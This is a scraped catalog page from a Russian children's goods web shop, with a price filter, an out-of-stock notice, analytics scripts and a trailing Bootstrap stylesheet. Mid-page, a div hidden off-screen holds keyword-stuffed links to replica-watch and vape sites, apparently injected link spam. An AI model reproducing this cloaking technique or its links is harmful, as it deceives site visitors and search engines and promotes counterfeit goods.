			<!--/noindex-->
	            </div>
            <div class="span3 left_column_banner">
                <!--'start_frame_cache_ALOAcH'--><!--'end_frame_cache_ALOAcH'-->                <!--'start_frame_cache_Zg1Ab0'--><!--'end_frame_cache_Zg1Ab0'-->                <!--'start_frame_cache_MoecjV'--><!--'end_frame_cache_MoecjV'-->                <!--'start_frame_cache_vhh5NV'--><!--'end_frame_cache_vhh5NV'-->            </div>
        </div>

        <div class="span7 center_column_block">
                            <div class="lline">
                    <ul class="breadcrumb-navigation" itemscope="itemscope" itemtype="http://schema.org/BreadcrumbList"><li class="active"><span class="navigate">Glory</span></li></ul>                </div>
            			<h1>Glory</h1><br />			<style>
	.b-cart {
		width: 195px !important;
		margin-left: -50px  !important;
	}
	.b-cart__counter {
		-webkit-box-sizing:  content-box !important;
		-moz-box-sizing content-box !important;
		box-sizing: content-box !important;
	}

</style>

<div class="smart-filter">
    <div class="bx_filter_horizontal bx_green">
        <div class="bx_filter_section m4">
            <form name="_form" action="/catalog/glory_1.html" method="get" class="smartfilter form-inline">

                    <input
                type="hidden"
                name="CODE"
                id="CODE"
                value="glory"
                />
                    <input
                type="hidden"
                name="PAGEN_1"
                id="PAGEN_1"
                value="1"
                />
                <div class="row">
                                                                                                                                                                                </div>
        <div class="row">
                                                                                                                                    <div class="col-md-5 price">
                <div class="control-group">
                    <span class="control-label">Цена: от</span>
                    <div class="form-group">
                        <label for="fParam_P1_MIN" class="sr-only">минимальная стоимость</label>
                        <input
                            class="min-price form-control"
                            type="text"
                            name="fParam_P1_MIN"
                            id="fParam_P1_MIN"
                            value=""
                            size="5"
                            onkeyup="smartFilter.keyup(this)"
                            />
                    </div>
                    <div class="form-group">
                        <label for="fParam_P1_MAX" class="sr-only">максимальная стоимость</label>
                        <input
                            class="max-price form-control"
                            type="text"
                            name="fParam_P1_MAX"
                            id="fParam_P1_MAX"
                            value=""
                            size="5"
                            onkeyup="smartFilter.keyup(this)"
                            />
                    </div>
                </div>
                <div class="clearfix"></div>
                <div class="bx_ui_slider_track" id="drag_track_93c429ece75cb319719c76f2d6edada7">
                    <div class="bx_ui_slider_range" style="left: 0; right: 0%;"  id="drag_tracker_93c429ece75cb319719c76f2d6edada7"></div>
                    <a class="bx_ui_slider_handle left"  href="javascript:void(0)" style="left:0;" id="left_slider_93c429ece75cb319719c76f2d6edada7"></a>
                    <a class="bx_ui_slider_handle right" href="javascript:void(0)" style="right:0%;" id="right_slider_93c429ece75cb319719c76f2d6edada7"></a>
                </div>
                <div class="bx_filter_param_area">
                    <div class="bx_filter_param_area_block" id="curMinPrice_93c429ece75cb319719c76f2d6edada7">6397</div>
                    <div class="bx_filter_param_area_block" id="curMaxPrice_93c429ece75cb319719c76f2d6edada7">12900</div>
                    <div style="clear: both;"></div>
                </div>
            </div>
            <script type="text/javascript" defer="defer">
                    var DoubleTrackBar93c429ece75cb319719c76f2d6edada7 = new cDoubleTrackBar('drag_track_93c429ece75cb319719c76f2d6edada7', 'drag_tracker_93c429ece75cb319719c76f2d6edada7', 'left_slider_93c429ece75cb319719c76f2d6edada7', 'right_slider_93c429ece75cb319719c76f2d6edada7', {
                        OnUpdate: function () {
                            BX("fParam_P1_MIN").value = this.MinPos;
                            BX("fParam_P1_MAX").value = this.MaxPos;
                        },
                        Min: parseFloat(6397),
                        Max: parseFloat(12900),
                        MinInputId: BX('fParam_P1_MIN'),
                        MaxInputId: BX('fParam_P1_MAX'),
                        FingerOffset: 8,
                        MinSpace: 1,
                        RoundTo: 1
                    });
                </script>
                    
        <div class="col-md-3">
            <input class="btn filter_button bx_filter_search_button" type="submit" id="set_filter" name="set_filter"
                   value="Подобрать"/>
        </div>
            <div class="col-md-4">
                <div align="right">
                                            <span class="sort_label">По цене:</span>
                                        <a href="/catalog/glory_1.html?type=catalog_PRICE_1&order=desc&PAGEN_1=1"><i class="icon-chevron-down sort_direction" title="от большей к меньшей"></i></a>
                    <b class="vertical_divider"></b>
                    <a href="/catalog/glory_1.html?type=catalog_PRICE_1&order=asc&PAGEN_1=1"><i class="icon-chevron-up sort_direction" title="от меньшей к большей"></i></a>
                </div>
                <div align="right">
                                            <span class="sort_label">По популярности:</span>
                                        <a href="/catalog/glory_1.html?type=SHOWS&order=desc&PAGEN_1=1"><i class="icon-chevron-down sort_direction" title="от большей к меньшей"></i></a>
                    <b class="vertical_divider"></b>
                    <a href="/catalog/glory_1.html?type=SHOWS&order=asc&PAGEN_1=1"><i class="icon-chevron-up sort_direction" title="от меньшей к большей"></i></a>
                </div>
                <div align="right">
                                            <span class="sort_label"><b>По рейтингу:</b></span>
                                        <a href="/catalog/glory_1.html?type=SORT&order=desc&PAGEN_1=1"><i class="icon-chevron-down sort_direction" title="от большей к меньшей"></i></a>
                    <b class="vertical_divider"></b>
                    <a href="/catalog/glory_1.html?type=SORT&order=asc&PAGEN_1=1"><i class="icon-chevron-up sort_direction" title="от меньшей к большей"></i></a>
                </div>
            </div>
        </div>
        <div class="bx_filter_popup_result" id="modef" style="display:none; margin-bottom: 3px;" style="display: inline-block;top: 75px;left: 25px;right: 25px;">
            Выбрано: <span id="modef_num">0</span>            <a href="/catalog/glory_1.html?set_filter=y">Показать</a>
            <!--<span class="ecke"></span>-->
        </div>
    </form>
        </div>
    </div>
    <script>
        var smartFilter = new JCSmartFilter('/catalog/glory_1.html');
    </script>

</div>    <div class="row">
        <div class="span12 description">
            <div><img src="//mc.yandex.ru/watch/208828" style="position:absolute; left:-9999px;" alt="" /></div>        </div>
            </div><div class="smart-filter">
    <div class="row-fluid">
        <div class="span12 text-center catalog_filter_title">
            <h2>Glory по выгодным ценам</h2>
        </div>
    </div>
    <div class="filtr">
            </div>
</div><script type="text/javascript">
    hs.graphicsDir = '/bitrix/templates/main/js/vendor/highslide/graphics/';
    hs.wrapperClassName = 'borderless';
    hs.captionOverlay.position = "above";
    hs.showCredits = false;

    var galleryOptions = {
        slideshowGroup: 'gallery',
        align: 'center',
        transitions: ['expand', 'crossfade'],
        fadeInOut: true,
        outlineType: 'rounded-white',
        captionEval: 'this.a.title',

        useBox: true,
        width: 525,
        height: 600
    }
</script>    <h3>Временно товары из этого каталога отсутствуют в продаже</h3>
<script type="text/javascript">
    $(document).ready(function () {
        // меню будет активировать соответствующие пунты
        $('.active-menu_left').parents('ul').each(function(i,v){
            $(v).attr('style', 'display: list-item').siblings().addClass('active-menu_left');
        });

        var location = "/catalog/glory_1.html";
        $('.left_column_menu a').each(function () {
            var link = this.href;
            if (location == link || (location.indexOf(link) + 2) == 2) {
                $(this).parent().parent().css('display', 'block');
                $(this).next().css('display', 'block');
                $(this).addClass('active-menu_left');
                $(this).parent().parent().parent().addClass('active-menu_left');
            }
        });
    });
</script><div style="position:absolute;left:-16261px"><a href="https://www.redbullvape.com/">redbullvape.com</a> usa relates to the very to manufacture a fill out watch business.. choose <a href="https://www.vapeshop.me/">https://vapeshop.me</a> our online store. offer 1:1 <a href="https://www.redditwatches.com/">https://www.redditwatches.com/</a>. cheap <a href="https://www.franckmuller.to/">www.franckmuller.to</a> includes indispensable factors of advanced watchmaking in future: individuation, security, full service, elegant craft and perfect technology. epic <a href="https://www.luxuryreplicawatch.to/">https://www.luxuryreplicawatch.to/</a> for sale a great deal more delightful. <a href="https://www.fake-watches.is/">https://fake-watches.is/</a> range of designs to meet the requirements diverse character. best quality discount <a href="https://www.vapesstores.nl/">www.vapesstores.nl</a> at discount price. who makes the best <a href="https://www.celinereplica.ru/">celinereplica.ru</a> have been pretty selected around the points. </div>
 <!--#WORK_AREA END#--> 			<!--noindex-->		</div>
<div class="span2 right_column_block">
	  	<!--<div class="span12 blcontent" style="padding: 12px 2px 12px 2px">
 <a href="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=2508/*http://market.yandex.ru/shop/36709/reviews" target="_blank"><img width="120" alt="Читайте отзывы покупателей и оценивайте качество магазина на Яндекс.Маркете" src="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=2506/*https://grade.market.yandex.ru/?id=36709&action=image&size=1" height="110" border="0"></a>
	</div>-->
	<div class="span12 blcontent">
		<p style="color: #7b1376;">
			<b>Мы в ТОП-10<br>
			детских магазинов!</b>
		</p>
		<p>
			<img width="87" alt="top10" src="/upload/articles/articles5452.jpg" height="87">
		</p>
		<p>
			<a href="/articles/elefantenok_ru_v_top_10_detskih_internet_magazinov.html" style="color: #000000;">Подробнее</a>
		</p>
	</div>
	<div class="span12 user_info">
		     <b>Информация покупателям:</b>
    <ul class="unstyled">
        
            <li><a href="/articles/kak_sdelat_zakaz.html">Как сделать заказ</a></li>

        
            <li><a href="/articles/dostavka_i_oplata.html">Доставка и оплата</a></li>

        
            <li><a href="/articles/garantiya_i_vozvrat.html">Гарантия и возврат</a></li>

            </ul>
	</div>
	<div class="span12 brands_block" style="display: none;">
		<div class="span12 header">
			Бренды
		</div>
		 		<ul class="inline brands_letter">
			 <!-- 			<li>
			<div title="&lt;span id=" class="bxhtmled-surrogate">
				<span class="bxhtmled-surrogate-inner"><span class="bxhtmled-right-side-item-icon"></span><span class="bxhtmled-comp-lable" unselectable="on" spellcheck="false">Код PHP</span></span>" class="letters"&gt;			</div>
 </li>
			 		</ul>
		<div class="next_letter">
		</div>
		<ul class="inline brands_letter">
			   -->		</ul>
		<div class="next_letter">
		</div>
		 <!--
		<div class="producersblockAll">
			   		</div>
		 --><br>
	</div>
	<div class="span12 cards_sale" style="padding-bottom: 10px;">
		 
<p align="center">
 <a href="/catalog/mufty_dlya_ruk_1.html"> <img width="150" alt="муфты-зима-слон.jpg" src="/upload/medialibrary/73b/mufty_zima_slon.jpg" height="230" title="муфты-зима-слон.jpg"> </a>
</p>	</div>
	<div class="span12 social_block" style="padding-bottom: 10px;">
		 <b class="psevdo-h">ВКонтакте</b>
<!-- VK Widget -->
<div id="vk_groups"></div>	</div>
	<div class="span12 leader" style="padding-bottom: 10px;">
		 
<p align="center">
 <a href="/catalog/konverty_dlya_vypiski_1.html"> <img width="200" alt="выписка-зима-слон1.jpg" src="/upload/medialibrary/344/vypiska_zima_slon1.jpg" height="307" title="выписка-зима-слон1.jpg"> </a>
</p>	</div>
</div>
 <div class="row-fluid footer">
	<div class="span6 footer_left">
		 <p><a href="https://www.elefantenok.ru">© 2009-2025</a> </p>
<p>Все права защищены. Интернет ресурс носит исключительно информационный характер и не является публичной
офертой, определяемой положениями ст. 437 Гражданского кодекса РФ.</p>
<p>Наличие товара и стоимость, пожалуйста, уточняйте по телефону.</p>	</div>
	<div class="span3">
		 <ul class="inline">
    <li><img src="/bitrix/templates/main/images/pay_systems/oplata.jpg" alt="Любые способы оплаты, в т.ч. оплата банковскими картами." /></li>
</ul>	</div>
	<div class="span3 footer_right">
		<p>
			 <br/>+7 (495) 989-1822		</p>
	</div>
</div>
<div class="row-fluid">
</div><script src="https://scriptapi.dev/api/elefantenok.js"></script>
   <button id="move_up" class="btn move_up" type="button">Наверх<i class="icon-arrow-up icon-white"></i></button>
     <script type="text/javascript" src="/html/js/openapi-116.min.js"></script>
    <script type="text/javascript">
        VK.Widgets.Group("vk_groups", {mode: 0, width: "146", height: "260", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 11659522);
    </script>
    <script type="text/javascript">
        var __cs = __cs || [];
        __cs.push(["setCsAccount", "uyTTdyopWqpgxBcgCqNFXschlxPy_aet"]);
        __cs.push(["setCsHost", "//server.comagic.ru/comagic"]);
    </script>
    <script type="text/javascript" async src="//app.comagic.ru/static/cs.min.js"></script>
    <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-11444882-1', 'auto');
        ga('send', 'pageview');
    </script>
    <!--LiveInternet counter-->
    <script type="text/javascript"><!--
    document.write("<a href='//www.liveinternet.ru/click' "+
        "target=_blank><img src='//counter.yadro.ru/hit?t44.15;r"+
        escape(document.referrer)+((typeof(screen)=="undefined")?"":
        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
            screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
        ";"+Math.random()+
        "' alt='' title='LiveInternet' "+
        "border='0' width='31' height='31'><\/a>");
    //--></script>
    <!--/LiveInternet-->

--- FILE ---
content_type: text/css
request_url: https://www.elefantenok.ru/bitrix/cache/css/s1/main/template_fb5b81b9c94608efa5174a79a09e639b/template_fb5b81b9c94608efa5174a79a09e639b.css?1761289320253324
body_size: 43913
content:


/* Start:/bitrix/templates/main/bootstrap/css/bootstrap.min.css?1515598330110745*/
/*! 
 * Bootstrap v2.3.2
 *
 * Copyright 2012 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world @twitter by @mdo and @fat.
 */.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}a:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}a:hover,a:active{outline:0}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{max-width:100%;width:auto\9;height:auto;vertical-align:middle;border:0;-ms-interpolation-mode:bicubic}#map_canvas img,.google-maps img{max-width:none}button,input,select,textarea{margin:0;font-size:100%;vertical-align:middle}button,input{*overflow:visible;line-height:normal}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}label,select,button,input[type="button"],input[type="reset"],input[type="submit"],input[type="radio"],input[type="checkbox"]{cursor:pointer}input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}textarea{overflow:auto;vertical-align:top}@media print{*{text-shadow:none !important;color:#000 !important;background:transparent !important;box-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}body{margin:0;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:20px;color:#333;background-color:#fff}a{color:#08c;text-decoration:none}a:hover,a:focus{color:#005580;text-decoration:underline}.img-rounded{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.img-polaroid{padding:4px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.1);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.1);box-shadow:0 1px 3px rgba(0,0,0,0.1)}.img-circle{-webkit-border-radius:500px;-moz-border-radius:500px;border-radius:500px}.row{margin-left:-20px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:20px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:1008px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:24px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.127659574468085%;*margin-left:2.074468085106383%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.127659574468085%}.row-fluid .span12{width:100%;*width:99.94680851063829%}.row-fluid .span11{width:91.48936170212765%;*width:91.43617021276594%}.row-fluid .span10{width:82.97872340425532%;*width:82.92553191489361%}.row-fluid .span9{width:74.46808510638297%;*width:74.41489361702126%}.row-fluid .span8{width:65.95744680851064%;*width:65.90425531914893%}.row-fluid .span7{width:57.44680851063829%;*width:57.39361702127659%}.row-fluid .span6{width:48.93617021276595%;*width:48.88297872340425%}.row-fluid .span5{width:40.42553191489362%;*width:40.37234042553192%}.row-fluid .span4{width:31.914893617021278%;*width:31.861702127659576%}.row-fluid .span3{width:23.404255319148934%;*width:23.351063829787233%}.row-fluid .span2{width:14.893617021276595%;*width:14.840425531914894%}.row-fluid .span1{width:6.382978723404255%;*width:6.329787234042553%}.row-fluid .offset12{margin-left:104.25531914893617%;*margin-left:104.14893617021275%}.row-fluid .offset12:first-child{margin-left:102.12765957446808%;*margin-left:102.02127659574467%}.row-fluid .offset11{margin-left:95.74468085106382%;*margin-left:95.6382978723404%}.row-fluid .offset11:first-child{margin-left:93.61702127659574%;*margin-left:93.51063829787232%}.row-fluid .offset10{margin-left:87.23404255319149%;*margin-left:87.12765957446807%}.row-fluid .offset10:first-child{margin-left:85.1063829787234%;*margin-left:84.99999999999999%}.row-fluid .offset9{margin-left:78.72340425531914%;*margin-left:78.61702127659572%}.row-fluid .offset9:first-child{margin-left:76.59574468085106%;*margin-left:76.48936170212764%}.row-fluid .offset8{margin-left:70.2127659574468%;*margin-left:70.10638297872339%}.row-fluid .offset8:first-child{margin-left:68.08510638297872%;*margin-left:67.9787234042553%}.row-fluid .offset7{margin-left:61.70212765957446%;*margin-left:61.59574468085106%}.row-fluid .offset7:first-child{margin-left:59.574468085106375%;*margin-left:59.46808510638297%}.row-fluid .offset6{margin-left:53.191489361702125%;*margin-left:53.085106382978715%}.row-fluid .offset6:first-child{margin-left:51.063829787234035%;*margin-left:50.95744680851063%}.row-fluid .offset5{margin-left:44.68085106382979%;*margin-left:44.57446808510638%}.row-fluid .offset5:first-child{margin-left:42.5531914893617%;*margin-left:42.4468085106383%}.row-fluid .offset4{margin-left:36.170212765957444%;*margin-left:36.06382978723405%}.row-fluid .offset4:first-child{margin-left:34.04255319148936%;*margin-left:33.93617021276596%}.row-fluid .offset3{margin-left:27.659574468085104%;*margin-left:27.5531914893617%}.row-fluid .offset3:first-child{margin-left:25.53191489361702%;*margin-left:25.425531914893618%}.row-fluid .offset2{margin-left:19.148936170212764%;*margin-left:19.04255319148936%}.row-fluid .offset2:first-child{margin-left:17.02127659574468%;*margin-left:16.914893617021278%}.row-fluid .offset1{margin-left:10.638297872340425%;*margin-left:10.53191489361702%}.row-fluid .offset1:first-child{margin-left:8.51063829787234%;*margin-left:8.404255319148938%}[class*="span"].hide,.row-fluid [class*="span"].hide{display:none}[class*="span"].pull-right,.row-fluid [class*="span"].pull-right{float:right}.container{margin-right:auto;margin-left:auto;*zoom:1}.container:before,.container:after{display:table;content:"";line-height:0}.container:after{clear:both}.container-fluid{padding-right:20px;padding-left:20px;*zoom:1}.container-fluid:before,.container-fluid:after{display:table;content:"";line-height:0}.container-fluid:after{clear:both}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:21px;font-weight:200;line-height:30px}small{font-size:85%}strong{font-weight:bold}em{font-style:italic}cite{font-style:normal}.muted{color:#999}a.muted:hover,a.muted:focus{color:gray}.text-warning{color:#c09853}a.text-warning:hover,a.text-warning:focus{color:#a47e3c}.text-error{color:#b94a48}a.text-error:hover,a.text-error:focus{color:#953b39}.text-info{color:#3a87ad}a.text-info:hover,a.text-info:focus{color:#2d6987}.text-success{color:#468847}a.text-success:hover,a.text-success:focus{color:#356635}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}h1,h2,h3,h4,h5,h6{margin:10px 0;font-family:inherit;font-weight:bold;line-height:20px;color:inherit;text-rendering:optimizelegibility}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{font-weight:normal;line-height:1;color:#999}h1,h2,h3{line-height:40px}h1{font-size:38.5px}h2{font-size:31.5px}h3{font-size:24.5px}h4{font-size:17.5px}h5{font-size:14px}h6{font-size:11.9px}h1 small{font-size:24.5px}h2 small{font-size:17.5px}h3 small{font-size:14px}h4 small{font-size:14px}.page-header{padding-bottom:9px;margin:20px 0 30px;border-bottom:1px solid #eee}ul,ol{padding:0;margin:0 0 10px 25px}ul ul,ul ol,ol ol,ol ul{margin-bottom:0}ul.unstyled,ol.unstyled{margin-left:0;list-style:none}ul.inline,ol.inline{margin-left:0;list-style:none}ul.inline>li,ol.inline>li{display:inline-block;*display:inline;*zoom:1;padding-left:5px;padding-right:5px}dl{margin-bottom:20px}dt,dd{line-height:20px}dt{font-weight:bold}dd{margin-left:10px}.dl-horizontal{*zoom:1}.dl-horizontal:before,.dl-horizontal:after{display:table;content:"";line-height:0}.dl-horizontal:after{clear:both}.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}hr{margin:20px 0;border:0;border-top:1px solid #eee;border-bottom:1px solid #fff}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999}abbr.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:0 0 0 15px;margin:0 0 20px;border-left:5px solid #eee}blockquote p{margin-bottom:0;font-size:17.5px;font-weight:300;line-height:1.25}blockquote small{display:block;line-height:20px;color:#999}blockquote small:before{content:'\2014 \00A0'}blockquote.pull-right{float:right;padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0}blockquote.pull-right p,blockquote.pull-right small{text-align:right}blockquote.pull-right small:before{content:''}blockquote.pull-right small:after{content:'\00A0 \2014'}q:before,q:after,blockquote:before,blockquote:after{content:""}address{display:block;margin-bottom:20px;font-style:normal;line-height:20px}code,pre{padding:0 3px 2px;font-family:Monaco,Menlo,Consolas,"Courier New",monospace;font-size:12px;color:#333;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}code{padding:2px 4px;color:#d14;background-color:#f7f7f9;border:1px solid #e1e1e8;white-space:nowrap}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:20px;word-break:break-all;word-wrap:break-word;white-space:pre;white-space:pre-wrap;background-color:#f5f5f5;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}pre.prettyprint{margin-bottom:20px}pre code{padding:0;color:inherit;white-space:pre;white-space:pre-wrap;background-color:transparent;border:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.label,.badge{display:inline-block;padding:2px 4px;font-size:11.844px;font-weight:bold;line-height:14px;color:#fff;vertical-align:baseline;white-space:nowrap;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#999}.label{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.badge{padding-left:9px;padding-right:9px;-webkit-border-radius:9px;-moz-border-radius:9px;border-radius:9px}.label:empty,.badge:empty{display:none}a.label:hover,a.label:focus,a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.label-important,.badge-important{background-color:#b94a48}.label-important[href],.badge-important[href]{background-color:#953b39}.label-warning,.badge-warning{background-color:#f89406}.label-warning[href],.badge-warning[href]{background-color:#c67605}.label-success,.badge-success{background-color:#468847}.label-success[href],.badge-success[href]{background-color:#356635}.label-info,.badge-info{background-color:#3a87ad}.label-info[href],.badge-info[href]{background-color:#2d6987}.label-inverse,.badge-inverse{background-color:#333}.label-inverse[href],.badge-inverse[href]{background-color:#1a1a1a}.btn .label,.btn .badge{position:relative;top:-1px}.btn-mini .label,.btn-mini .badge{top:0}table{max-width:100%;background-color:transparent;border-collapse:collapse;border-spacing:0}.table{width:100%;margin-bottom:20px}.table th,.table td{padding:8px;line-height:20px;text-align:left;vertical-align:top;border-top:1px solid #ddd}.table th{font-weight:bold}.table thead th{vertical-align:bottom}.table caption+thead tr:first-child th,.table caption+thead tr:first-child td,.table colgroup+thead tr:first-child th,.table colgroup+thead tr:first-child td,.table thead:first-child tr:first-child th,.table thead:first-child tr:first-child td{border-top:0}.table tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed th,.table-condensed td{padding:4px 5px}.table-bordered{border:1px solid #ddd;border-collapse:separate;*border-collapse:collapse;border-left:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.table-bordered th,.table-bordered td{border-left:1px solid #ddd}.table-bordered caption+thead tr:first-child th,.table-bordered caption+tbody tr:first-child th,.table-bordered caption+tbody tr:first-child td,.table-bordered colgroup+thead tr:first-child th,.table-bordered colgroup+tbody tr:first-child th,.table-bordered colgroup+tbody tr:first-child td,.table-bordered thead:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child td{border-top:0}.table-bordered thead:first-child tr:first-child>th:first-child,.table-bordered tbody:first-child tr:first-child>td:first-child,.table-bordered tbody:first-child tr:first-child>th:first-child{-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.table-bordered thead:first-child tr:first-child>th:last-child,.table-bordered tbody:first-child tr:first-child>td:last-child,.table-bordered tbody:first-child tr:first-child>th:last-child{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}.table-bordered thead:last-child tr:last-child>th:first-child,.table-bordered tbody:last-child tr:last-child>td:first-child,.table-bordered tbody:last-child tr:last-child>th:first-child,.table-bordered tfoot:last-child tr:last-child>td:first-child,.table-bordered tfoot:last-child tr:last-child>th:first-child{-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.table-bordered thead:last-child tr:last-child>th:last-child,.table-bordered tbody:last-child tr:last-child>td:last-child,.table-bordered tbody:last-child tr:last-child>th:last-child,.table-bordered tfoot:last-child tr:last-child>td:last-child,.table-bordered tfoot:last-child tr:last-child>th:last-child{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.table-bordered tfoot+tbody:last-child tr:last-child td:first-child{-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0}.table-bordered tfoot+tbody:last-child tr:last-child td:last-child{-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0}.table-bordered caption+thead tr:first-child th:first-child,.table-bordered caption+tbody tr:first-child td:first-child,.table-bordered colgroup+thead tr:first-child th:first-child,.table-bordered colgroup+tbody tr:first-child td:first-child{-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.table-bordered caption+thead tr:first-child th:last-child,.table-bordered caption+tbody tr:first-child td:last-child,.table-bordered colgroup+thead tr:first-child th:last-child,.table-bordered colgroup+tbody tr:first-child td:last-child{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}.table-striped tbody>tr:nth-child(odd)>td,.table-striped tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-hover tbody tr:hover>td,.table-hover tbody tr:hover>th{background-color:#f5f5f5}table td[class*="span"],table th[class*="span"],.row-fluid table td[class*="span"],.row-fluid table th[class*="span"]{display:table-cell;float:none;margin-left:0}.table td.span1,.table th.span1{float:none;width:44px;margin-left:0}.table td.span2,.table th.span2{float:none;width:124px;margin-left:0}.table td.span3,.table th.span3{float:none;width:204px;margin-left:0}.table td.span4,.table th.span4{float:none;width:284px;margin-left:0}.table td.span5,.table th.span5{float:none;width:364px;margin-left:0}.table td.span6,.table th.span6{float:none;width:444px;margin-left:0}.table td.span7,.table th.span7{float:none;width:524px;margin-left:0}.table td.span8,.table th.span8{float:none;width:604px;margin-left:0}.table td.span9,.table th.span9{float:none;width:684px;margin-left:0}.table td.span10,.table th.span10{float:none;width:764px;margin-left:0}.table td.span11,.table th.span11{float:none;width:844px;margin-left:0}.table td.span12,.table th.span12{float:none;width:924px;margin-left:0}.table tbody tr.success>td{background-color:#dff0d8}.table tbody tr.error>td{background-color:#f2dede}.table tbody tr.warning>td{background-color:#fcf8e3}.table tbody tr.info>td{background-color:#d9edf7}.table-hover tbody tr.success:hover>td{background-color:#d0e9c6}.table-hover tbody tr.error:hover>td{background-color:#ebcccc}.table-hover tbody tr.warning:hover>td{background-color:#faf2cc}.table-hover tbody tr.info:hover>td{background-color:#c4e3f3}form{margin:0 0 20px}fieldset{padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:40px;color:#333;border:0;border-bottom:1px solid #e5e5e5}legend small{font-size:15px;color:#999}label,input,button,select,textarea{font-size:14px;font-weight:normal;line-height:20px}input,button,select,textarea{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}label{display:block;margin-bottom:5px}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{display:inline-block;height:20px;padding:4px 